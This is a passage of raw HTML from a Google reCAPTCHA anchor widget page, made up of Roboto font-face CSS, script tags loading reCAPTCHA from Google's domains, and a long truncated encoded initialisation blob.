  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eINFvB7JXJmGPg9VNBfxbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eINFvB7JXJmGPg9VNBfxbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eINFvB7JXJmGPg9VNBfxbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/WDjDgQNLwobCkMK0woXDqn/ChMKlw5Bhw4LCmMKzw5B5eMOawojClDzDjjjDq1pkfjXCg3MzTyg4wrFWWcOwVB49YAXDncO7w599w65aw4jDrSTDmHjDosKdwoDCrcK5wrc5EMO8aMOjNUJ2OMKmw6nClwNWPXTDqcKaV3zCqcKTwqElw4jCthvCtUzCol7CqG3ChcOScsKsTcOBHcOaGsK/GE0hw40vwrduS8OdI8OOCC4LworCpcKTwprDohtZw6cbw4HCn8KMwqomRMO0w5nCtD/CqVjDkMKBw7tzQsKuwqYXw7jDvcKgwo3CqjDCvCIJJMOewoR1dMKGCcKhdx9ySFVHw5DDpcKOT1c4bcOxwrgBw7EUw5EYCApVSg40EcKAYcOJwqrDnMKLwrvCq2vDscOzBcKpOMKVAcKjw4TDrcKMw7LCnQrCiS4fK09gXnvDhMOJYcOtMsKDHsK+wpMyLHJCWkrClR/CpWl4wpzDlkBKZMKBwp3DicKywpJIw4t3worDl8KvwqTClcO3G8KNw5/DrcOEwq4LTzbCjsKmw4zCocOCJF/[base64]/DglHDt8Orw5EJwoXDisKtIgrDvQQqwoLDlTB4cDHDhsO6wokmw4PDhBRjGMKHw6pjwqXDiMKsw5jDn2EGw63Ch8KgwqxTwpBCDMOXw5vCt8KqHMODCsK8wpPCicKmw71mw4rCjcKJw7NYZcK4QsO/NcOJw4vCgV7CkcO0EDzDnGvCjkwfwqbCksK0A8OxwosjwogEBkYcwqkhFcKSw7EpJWckwo8wwrfDs1bCj8KfL0gCw5fCjw52KcOkwrHDqsOUwonDoifDhcK3eRt6wp/DkmhXEsOYw51rwqPChsOYwrhKw5hpwrDCgW9hQB3CrcOiOBhEw5vCrMKbIBliwqHCkUrCpSgOHjvCnVBhHDrCrVfCtg9KQ2PCtcOaw57CtDjCg1soK8O2w6EKCcKLwqtyw7bCkMOyHSN4w7nCjm/[base64]/w5Z7PWvCpcKXYsOMw5tLw7tww4RgdhV9wo1hw6lJVMOVPlwdwr7DqcOBwq/Co8KFZV/CvAXDlHzDlnvCscOWPsOkPB/DtcOfBcKGw7tvEy7DoUPDqAXCsxMTwrHCqgEjwrvCj8Kqwqtdwr5zMQDDt8KUwpZ/BTZZLMK+wqnDssKQBcOqHcKrwq0tNcOUw73DvcKoCRFKw4nCq3xoUxFzwr7Cr8KWCcOpXErCgU1iw59UEn7DvsOlwotJYTh6CcOswpIAeMKTccOWwps1w5F1dWTCi3Z9w5/Cs8OzbUgZw5QBw7IYasK3w5XChFfDosOkQcOIwq/[base64]/HsK2wojCncK+w48sOsKeLRp1w4kKCcKvw44vw41tXcK0w4RKw7A/[base64]/[base64]/DlDzCgcO4w74Tw5TDk8KTwqPDnWjChsOPwqTDisOIw7cwJiHCt23DhCcCDGDDv0cqw78Xw6fCp0TCs2rCsMK6wo7Chi4EwrnCvMKWwrMURsO/wp1JNlPDnn59WcOMw41WwqLClsOWw7nDgcO0G3XDoMKHwqnDtQ7DhMK6F8KZw6jCrsKEwoHChwseJ8KQdXUww44FwqxQwq5nw7pMw5PDpEMSKcKmwrBvw75mdjQdwrbDji3Dj8KZwp/CuDjDm8OTw6TDosOVTy5SOFNMC0oaNsOWw5DDmcKWw49XNn4oL8OTwoECRw7DhUd5P13DnH4OKQ00wq/[base64]/DmDNSA3nCosOGV2h6fcK9fwXClXfDo8OGX1LClgQTDXHDoBvCtMOZwo/DnMObHXvCkCUOwqPDuj9Fwr/[base64]/CcKIwr9UeynDhsKwL3fDkMOYwpvDpBDDqQIRwqDCv3Y+wpjDuTnDucOGw5dOw4rDiMOQw5B1wp0Rw7gLw6o5CcOqC8OZZBHDv8K7E3UPZMKlw4IHw4XDsE/CsDVdw6fCq8OXwrl8AsKiMXjDk8O1c8OycSDCtnDCosKWdwJqGyTDvcOAR1PCssObwr/CmCLDoBvCisK/[base64]/CiMOxcDApSMKfwqfDu1nDuw/[base64]/[base64]/fsOCwqdpwprDhFFcPh3DpEtaTAt1w7xJdgfCucODFUjCkUNJwq0xDSIhw6zDuMOQw6LDgsOYwpdKw6zCkUJtwpbDn8Kpw7HCqcKCGgtYCsOldi/[base64]/[base64]/eMKTw7ZZEcOGwrtvGMOHU8OafUt/w47CrsK2aMOoUTgEccOue8OQwoHCvCVaQwl3w7x/wojCjcKhw44mEMOcLMOaw608w4XCm8OUwoVcQMOKdMO7MC/CusKNw4NHw7YiGTtmcMOjw70YwoMLw4QUb8KPw4oYwolZbMOvOcOvwrwuwpjCrijCqMKZwozCscOqCRc9VMOxQh/CiMKfwphBwrnCiMOtNcO/[base64]/DhMKzwqt8wo/Dg8KFwpdUw4fCtsK0w6TCtcOLLUoOQXbCmMKkFcK/JyXDjiFoMGfDs1huwobDr3LClMOMw4x4wr0XVh9+XMKmw5A2BlpPwrLClzA9w5vDrsOqeh1VwpQ8w5/[base64]/w6gIYMOswoXDlsKnbcK5w6lPwoR1wpPDt07ClzDDmsO1JcKeZsKrwpPDmmpfb38LwrTCmcOCdsOVwrcPaMOxJgPCgMKDwprCk1rCncOyw6/CgMONEsKKaxhQfcKpMT8VwoUNwoDDnyxuw5NAw707Uz3DuMKvw6Q/KMKOwo/CpSpRbMOcwrTDgXvCqHMuw44zwr8RCcKsCWM2wqTCtcOLCVxmw6oGw47CsDZHw6bCiAsYaQjCuywHS8K0w5/DkXdrF8KGQE48JMOKMQMuw4/[base64]/DlVbCuMOjwot/fcKQbMOUBsKrwpTCnsOrXXRyw6Ahw4wGwpXClk3Cl8KGEsOlw4DDlDsnwopiwp92wr5dwr/DlAbDoW3CuUxRw7/CpcOEwofDmXLCm8O4w7rCuVPCuDTChgrDjsOvdk7DjjzDpcKwwpDCmcKjHcKlX8KRI8OeHsKtw7PCicOLw5bCj0AiHjUASV59dMKLJsOkw7TDssOtwqFAwq/Dqn83OcONbwdhHsOoUmVjw745wo8gKcKSZcOWVMKYccOOCsKgw4o6c3DDtMO3w7YvecKwwqhlw5XCiyXCu8OPw4fCjMKow5LCmsOZw5UJwop6UMOcwr9xWj3DpsOpJsKlwr8mwofCtX3CrMO0w4/CvAjCmcKKSRsbwprDvjchdwd/XSJbdh16w5zDuFp2N8K+asKbMBMeSMKxw7rDvGlEQG3ClzdbQ2MMCH7DoSTDmQnCkwzCisK1A8O5UcKeO8KeFsOrYmwIMzF1VsKFC3Ayw7DCjcO3QMOcwqJuw5kSw7PDoMOpwq4YwpLCsWbCucO8A8KpwphxHA4NexXCnC5EIRTDnhzCu2xfwqcxw6/DsgoMV8KZNcOKXMK7w7bCkmd4GWPChMOrwpcew6Y4wovCo8KawodWd340MMKVesKJwqNuw6dDwpcmYcKAwoNQw5V4wolUw6XDjsOrD8OyXxFCw5/CssKAO8OGIFTCi8K7w6DDssKawpEEe8KxwpzCjjDDvMKEwozDnMOcRMKNwp/[base64]/cXYwPQFRW8KXWB4Vw7Vqw5nCn8O/wqFkRk1fw5onOSxfwqPDusKsBXfCgRNUTsK4b1ZQZcOjw7bDm8Oiw6EhL8KGJEw3RcKcRsODw5s6QMOUFBnCq8Knw6fDqcOOaMKqUBDDosO1wqXChzHDrsKww5h/w4EIw5/DhcKVw54hMyw9XMKqw7gew4LDliYKwqh5bcO7w7wIwrk3N8OLVMKYwobDvcKZMMKLwq4Jw7rDpMKiIEskMcKtNR7CkMO1wqRYw4BNwo8RwrPDocOJJcKJw4HCssKAwrA/MVLDj8Kcw6nChsKsASJkw53DqsO7MXnCu8O7wqTDnMO/w7HCisOXw4cew6vChcKMI8OEQMOfFCHDvH/[base64]/Y8Kow5/Di8KnH8Ksw6VfWHLCvGrDjCbCiMKbw65XMH/CvTbCjEFzwp1Cw6t3wrNYcklLwqsVG8Osw5VBwohKHEPCu8O0w6zDiMOxwrtBYyTDp0kvQcOuQ8Ouw7kmwpzClcOxHsO3w7LDrVzDnxnCuUnCu1PCvsKuV1zDiwQ0HGrCk8OBwpjDkcKDwq/CkMOxwozDvDNnYn9twovDh0poEnxBMnlrAcOdwrzCpEI6wpvDmG40wppxEsKKEcO0wrHCi8OYWRzDuMKYD0ASwpjDlsOMRDAVw5knXsO3wpfDgMOzwpIdw6xRw6/CscKsHMOlBWNCMsOwwps4wq7CtMKVV8OJwqTDlXDDqcK1EMKxbsKnwrVfwoPDjTpYwpDDj8OAw7HDh1zDrMOFWcK0HElsJRs5UjFDwpJdU8KNKsOow63CrMO/[base64]/[base64]/DiFwdw5UyAcOiwo/CucK/w64Ew5BbwoHCtcOtBcOGw45NWgXCpcOfBsOaw5E4w5Acw5LDlsKyw5odw4/DocOAw4ZJw4jCusKUwpjCrcKVw41xFFrDrMOoDMOQwqrDonU2w7DDo0xvw7ZYw7Y2F8Kew6Q1w4l2w7XCsBB+wonCn8O/MEvCkBsuGzpaw7Rqb8K5fAoGwp1iw7fCtcOGMcKBHcKiOBjCgMKtIzDDvcKTM3c8KsOlw6jDpijDpzUhB8K/R2/[base64]/B0BOw4ZDw4N4w4DDjMOgDUjCjMK9w6pOHT1ew5pow5rCusKnw6B2O8O2woPDtiXDoi5ZAMOLwpJvI8KvcArDrsKcwrY3woXCtMKZEFrDnMOewr09w6U2woLCsG0ka8K/[base64]/CuMOlQSEBCjLDsMO0wqpkETQaw7gNwqTDosKsbMOkw6URwpbDumPDo8O0wpTDicOEcsO/csOFw5jDvMKfQMK